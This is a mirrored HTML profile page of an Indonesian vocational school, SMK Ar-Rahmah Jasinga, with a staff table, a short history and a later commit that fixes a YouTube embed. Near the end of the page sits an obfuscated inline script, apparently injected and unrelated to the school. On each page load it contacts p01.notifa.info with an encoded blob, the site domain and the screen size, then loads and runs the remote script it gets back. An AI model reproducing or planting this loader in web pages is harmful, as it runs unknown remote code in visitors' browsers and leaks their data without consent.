

==== berita.html @ 3080217e "Update berita.html" ====
<!DOCTYPE html>
<html lang="en">
	

<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
		<!-- Meta -->
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    	<meta name="theme-color" content="#3fa044">
				<meta name="description" content="Penerimaan siswa baru SMK AR-RAHMAH JASINGA">
		<meta name="author" content="Ubaedilah -ubaedilah.0203@gmail.com">
		<meta name="keywords" content="Penerimaan siswa baru SMK AR-RAHMAH JASINGA">
		<meta name="robots" content="all">
		<title>Penerimaan siswa baru SMK AR-RAHMAH JASINGA</title>		
	    <!-- Bootstrap Core CSS -->
	    <link rel="stylesheet" href="../use.fontawesome.com/releases/v5.8.2/css/all.css">
	    <link rel="stylesheet" href="theme/iuqi/css/bootstrap.min.css">
	    <link rel="stylesheet" href="theme/iuqi/css/mdb.min.css">
		<link rel="stylesheet" href="theme/iuqi/css/style.min.css">
		<style type="text/css">
	      html,
	      body,
	      header,
	      .carousel {
	        height: 79vh;
	      }
	      
	      

	      @media (max-width: 740px) {
	        html,
	        body,
	        header,
	        .carousel {
	          height: 100vh;
	        }
	      }

	      @media (min-width: 800px) and (max-width: 850px) {
	        html,
	        body,
	        header,
	        .carousel {
	          height: 100vh;
	        }
	      }

	      @media (min-width: 800px) and (max-width: 850px) {
	              .navbar:not(.top-nav-collapse) {
	                  background: #1C2331!important;
	              }
	          }

	      .navbar-default .navbar-nav > li.dropdown:hover > a, 
	      .navbar-default .navbar-nav > li.dropdown:hover > a:hover,
	      .navbar-default .navbar-nav > li.dropdown:hover > a:focus {
	          background-color: rgb(231, 231, 231);
	          color: rgb(85, 85, 85);
	      }
	      li.dropdown:hover > .dropdown-menu {
	          display: block;
	      }

	      .dropdown-item:hover {
	        background-color: rgb(231, 231, 231);
	        color: #93a3fb;/*rgb(85, 85, 85);*/
	      }
	      .dropdown-menu{
	        border-radius:2px;
	        border:1px solid #e6e6e6;
	      }

	      .card-body {
	          background-color: rgba(255,255,255,.2);
	          padding: 2rem;
	      }

	      .container-fluid {
	          width: 100%;
	          padding-right: 15px;
	          padding-left: 15px;
	          margin-right: auto;
	          margin-left: auto;
	      }

	      .font-small{
			    font-size: .82rem;
			}

			.md-pills .nav-link {
			    -webkit-transition: all .4s;
			    -o-transition: all .4s;
			    transition: all .4s;
			    -webkit-border-radius: 2px;
			    border-radius: 2px;
			    color: #666;
			    text-align: center;
			}

			.nav-link {
			    display: block;
			    padding: .5rem 1rem;
			}

			
	    </style>
		
		
		<!-- Favicon -->
		<link rel="shortcut icon" href="upload/logo/icon/favicon.ico">

		<!-- HTML5 elements and media queries Support for IE8 : HTML5 shim and Respond.js -->
		<!--[if lt IE 9]>
			<script src="assets/js/html5shiv.js"></script>
			<script src="assets/js/respond.min.js"></script>
		<![endif]-->
		    <!-- JQuery -->
    	<script type="text/javascript" src="theme/iuqi/js/jquery-3.4.1.min.js"></script>

		
	</head>
<body>
    <!-- Navbar -->
  <nav class="navbar fixed-top navbar-expand-lg navbar-dark scrolling-navbar">
    <div class="container">
       <!-- Navbar brand -->
        <a class="navbar-brand" href="index.html" title="SMK AR-RAHMAH JASINGA">
          <img src="upload/logo/icon/2.png">
        </a>
      <!-- Collapse button -->
     <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#basicExampleNav"
        aria-controls="basicExampleNav" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>

      <!-- Collapsible content -->
      <div class="collapse navbar-collapse" id="basicExampleNav">

        <!-- Links -->
        <ul class="navbar-nav mr-auto">
          <li class="nav-item active">
            <a class="nav-link" href="home.html"> <i class="fa fa-home"></i> HOME
              <span class="sr-only">(current)</span>
            </a>
          </li>
         
          <li class="nav-item ">
            <a class="nav-link" href="berita.html">Pofil
            </a>
          </li>
         
          <li class="nav-item ">
            <a class="nav-link" href="contact.html">Contact
            </a>
          </li>
           <li class="nav-item">
            <a class="nav-link" href="go.html" target="_blank">UJIAN ONLINE
            </a>
          </li>
	 <li class="nav-item ">
            <a class="nav-link" href="https://drive.google.com/drive/folders/1fQIFF4hn5DbnNJepAuIFkxC06ksVlZPY?usp=sharing">KELAS X
            </a>
	  </li>
		<li class="nav-item ">
            <a class="nav-link" href="https://drive.google.com/drive/folders/1z3iA1v37ZiVdoF7XrTJuKzO8HRFdvS-M?usp=sharing">KELAS XI
            </a>
	  </li>
		<li class="nav-item ">
            <a class="nav-link" href="https://drive.google.com/drive/folders/1arBZrFwAFUbOHv3N0lnCuVqxLP6yyVUb?usp=sharing">KELAS XII
            </a>
	  </li>
        </ul>
          
        <!-- Links -->

        <!--<form class="form-inline">
          <div class="md-form my-0">
            <input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
          </div>
        </form>-->
      </div>
      <!-- Collapsible content -->
    </div>
  </nav>

  <!-- Navbar --><!-- Intro Section -->
  <style type="text/css">
  	body{
  		background-color:#f7f7f7;
    }
  </style>

  <div id="home"  class="view jarallax" data-jarallax='{"speed": 0.2}' style="background-image: url(upload/banner/FIX1.png); background-repeat: no-repeat; background-size: cover; background-position: center center; height: 40vh;">
    <div class="mask rgba-Floral White-strong">
      <div class="container h-100 d-flex justify-content-center align-items-center">
        <div class="row smooth-scroll">
          <div class="col-md-12 white-text text-center">
            <div class="animated swing infinite" data-wow-delay="0.2s"><br><br><br>
              <h2 class="subtext-header"><span style="color: red; font-family: Georgia; font-size: 35px;">
              	PROFIL SMK AR-RAHMAH JASINGA</span>
              </h2>
              <p>Jl.Raya Koleang -Jasinga Km.06 Ds.Koleang Kec Jasinga Kab.Bogor</p>
            </div>

          </div>
        </div>
      </div>
    </div>
  </div>
 <body>

  <!--Main layout-->
</nav> 
				</div>
			</div>	<div class="col-md-12" style="background:#f5f5f5;">
		<div class="foxukuran90" style="background:#fff; margin:20px auto; border:1px solid #ccc;">
			<div class="headerimg">
				<div class="col-md-12" style="background:#036A7F; margin-bottom:20px;">
					<div class="foxukuran90" style="padding:10px 0px;">
						<div class="col-md-12">
							
							<h4 class="fontsize" style="font-family:calibri;text-align:center; font-weight:Bold; text-transform: uppercase; padding:20px 20px; margin:0px; color:#fff;">STRUKTUR ORGANISASI SEKOLAH</h4>
						</div>
						<div style="clear:both;"></div>
					</div>
				</div>
			</div>
			<div class="deskripsi" style="width:90%; margin:30px auto; color:#3b3b3b;">
				
				<div class="tempattable" style="width:100%; overflow-x:scroll;">
					<table border="1" class="table table-striped table-bordered" style="font-size:12px; color:#3b3b3b;"> 
						<tr  style="background:#036A7F; color:#fff; font-weight:bold;">
							<td colspan="2"style="text-align:center; font-weight:bold;">STRUKTUR ORGANISASI<br>SMK AR-RAHMAH JASINGA</td>
						</tr>
						<tr>
							<td style="width:25%;" ><b>PELINDUNG</b></td>
							<td>II</td>
						</tr>
						<tr>
							<td><b>KETUA YAYASAN</b></td>
							<td>KHAERUDIN, A.Ag., MM.</td>
						</tr>
						<tr>
							<td><b>KEPALA SEKOLAH</b></td>
							<td>MAMAT, S.Pd.,MM.</td>
						</tr>
						<tr>
							<td><b>WAKIL KEPALA SEKOLAH</b></td>
							<td>MAHMUDIN, S.Pd.</td>
						</tr>
							<td><b>BENDAHARA</b></td>
							<td>MAHPUDOTUL HASANAH</td>
						</tr>
							<td><b>TATA USAHA</b></td>
							<td>1. IYUS, S.Pd<BR>2. UBAEDILAH</td>
						</tr>
							<td><b>KURIKULUM</b></td>
							<td>MAHMUDIN, S.Pd.</td>
						</tr>
							<td><b>KESISWAAN</b></td>
							<td>MUMUS MUSTOFA</td>
						</tr>
							
					</table>
				</div>
			</div>
		</div>
	</div>
 
     
                <div class="col-12">
                <iframe src="https://youtu.be/KmuyLuoaAH8" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" width="100%" height="450" frameborder="0"></iframe>                 
                </div>
             
    
<div style="text-align: center;">
<span style="color: red; font-family: Georgia; font-size: 20px;" >SMK AR-RAHMAH JASINGA</span>
</div>
<p style="text-align:center"> 
<span style="color: black; font-family: Georgia; font-size: 16px;">SMK AR-RAHMAH berdiri pada tahun 2018 dibawah naungan Yayasan Pendidikan Islam Ar-Rahmah Jasinga, yanag mana YPI Ar-Rahmah ini juga menaungi MTs.Nurul Huda Jasinga.
<break>
SMK Ar-RAHMAH JASINGA yang pada mulanya bernama SMK WALISONGO JASINGA kemudian diganti pada tahun 2018 sedangkan SMK WALISONGO berdiri pada tahun 2015. 
<break>
Beberapa prestasi pada mula berdirinya cukup sangat baik, karena pada tahun pertama sudah mendapatkan prestasi walaupun pada tingkat kecematan, seperti acara tahunan 17 Agustus yang sampai saat ini bertahan di posisi ke 2 gerak jalan. hingga tingkat kabupaten,jabodetabek dan provinsi pun pernah dijuarai pada lomba LPBB.
SMK AR-RAHMAH JASINGA berlokasi di Jl.Jasinga Koleang Km.06 tepat dipinggir jalan depan gardu Kp.Silongong.
Kepala Sekolah dipimpin oleh MAMAT., S.Pd., MM. dan wakilnya MAHMUDIN, S.PD. 
</break> 
</break>
</span></p>
</main> 
     </body>	
<!--Footer-->
  <footer style="margin-top:0px;" class="page-footer  text-center text-md-left mt-4 pt-4 wow fadeIn">
    <!--Footer Links-->
    <div class="container">

      <div class="row py-3 d-flex align-items-center">
        <!--Grid column-->
        <div class="col-md-7 col-lg-8">
          <!--Copyright-->
          <p class="text-center text-md-left grey-text">
            © 2020 Copyright: <a href="index.html" target="_blank"> Official Ar-Rahmah
            </a>
          </p>
          <!--/.Copyright-->
        </div>
        <!--Grid column-->

        <!--Grid column-->
        <div class="col-md-5 col-lg-4 ml-lg-0">
          <!--Social buttons-->
          <div class="social-section text-center text-md-left">
            <ul class="list-unstyled list-inline">
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-facebook-f"></i>
                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-twitter"></i>
                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
              <li class="list-inline-item mx-0">
                <a class="btn-floating btn-sm rgba-white-slight mr-xl-4">
                  <i class="fab fa-whatsapp"></i>
                </a>
              </li>
            </ul>
          </div>
          <!--/.Social buttons-->
        
        </div>
        <!--Grid column-->

      </div>
    </div>
  </footer>
  <!--/.Footer-->

    <!-- SCRIPTS -->
    <!-- Bootstrap tooltips -->
    <script type="text/javascript" src="theme/iuqi/js/popper.min.js"></script>
    <!-- Bootstrap core JavaScript -->
    <script type="text/javascript" src="theme/iuqi/js/bootstrap.min.js"></script>
    <!-- MDB core JavaScript -->
    <script type="text/javascript" src="theme/iuqi/js/mdb.min.js"></script>
    <!-- Initializations -->
    <script type="text/javascript">
        // Animations initialization
        new WOW().init();

        $(function () {
          $('[data-toggle="popover"]').popover()
        });
    </script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JQuX3gzRncX6IfuMliUwh%2bbURgRnyNO4b7X%2fFQGo1nqKocv29f%2fSA2RMd930K6q4fw0xiI6kAcNceUu7zwoWdfarZM6j9tzR70ex0xY5JRc9nbUgLKWWhVmVFTs%2bfyjmFT4d%2f8b19egjtn%2b4%2bktBx%2bMN4Z9iu5jr55ACXEnY5UO9MPSwun5CJMOFZV5kw0HUC3zWmE3n7hj9bCFf7%2f40z%2fVC8KffQlJHQEsRDX680z%2fcxJHL0Dl41IBmKskdzhyAiCF71XhREuC3AzP3RdsGUBS%2fXyetX7eLM8AZMcuEVbqV6rQ7b2tMEdVjnn7JVjdFl6l4COUerSl1wZnrjLoTvU7iidGgbL5a2H5seBP2L538sdo8ifGYN1iH1bSZe0%2fdoubwImNyaUYATD4EPYL8Ub4DBFez%2b0DKQqVk4G8A%2bOznqYlvguf7AvhYyMifS0r4wylbweUtzS9KfV5RxIke3XNTpWROF9dAVnNWlhqK4k5" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>



</html>


==== commit d652003a: "Update berita.html" ====
--- a/berita.html
+++ b/berita.html
@@ -271,8 +271,7 @@
  
      
                 <div class="col-12">
-                <iframe src="https://youtu.be/KmuyLuoaAH8" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" width="100%" height="450" frameborder="0"></iframe>                 
-                </div>
+                <iframe width="560" height="315" src="https://www.youtube.com/embed/KmuyLuoaAH8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> </div>
              
     
 <div style="text-align: center;">
